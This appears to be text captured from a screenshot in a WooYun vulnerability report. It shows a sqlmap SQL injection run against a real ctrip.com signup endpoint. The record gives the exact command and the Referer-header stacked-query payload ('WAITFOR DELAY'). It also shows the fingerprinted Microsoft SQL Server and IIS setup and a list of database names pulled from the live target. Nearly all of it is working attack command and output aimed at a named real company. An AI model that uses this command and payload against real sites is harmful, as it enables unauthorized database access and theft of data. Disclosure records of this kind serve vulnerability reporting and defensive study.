 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "www.ctrip.com/member/signupco...
C:\Users\Administrator>sqlmap.py -u "www.ctrip.com/member/signupcodesubmit.asp"
--level 3 --referer="a" --random-agent --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:47:35
[08:47:35] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\Admi
nistrator\Desktop\sqlmapproject-sqlmap-0.9-3369-g5b2ded0\sqlmapproject-sqlmap-5b
2ded0\txt\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) Appl
eWebKit/532.2 (KHTML, like Gecko) Chrome/4.0.222.3 Safari/532.2
[08:47:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:47:35] [INFO] testing connection to the target URL
[08:47:35] [INFO] heuristics detected web page charset 'GB2312'
sqlmap got a 302 redirect to 'http://www.ctrip.com:80/sharescript/messagebox.asp
'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Referer
Parameter: Referer
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: a'; WAITFOR DELAY '0:0:5'--
---
[08:47:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[08:47:37] [INFO] fetching database names
[08:47:37] [INFO] fetching number of databases
[08:47:37] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[08:48:27] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[08:48:37] [INFO] adjusting time delay to 1 second due to good response times
8
[08:48:38] [INFO] retrieved: ApplogBakDB
[08:49:28] [INFO] retrieved: ApplogDB
[08:50:08] [INFO] retrieved: ConfigDB
[08:50:45] [INFO] retrieved: LiteSpeedLocal
[08:51:52] [INFO] retrieved: master
[08:52:20] [INFO] retrieved: model
[08:52:47] [INFO] retrieved: msdb
[08:53:06] [INFO] retrieved: tempdb
www.wooyun.org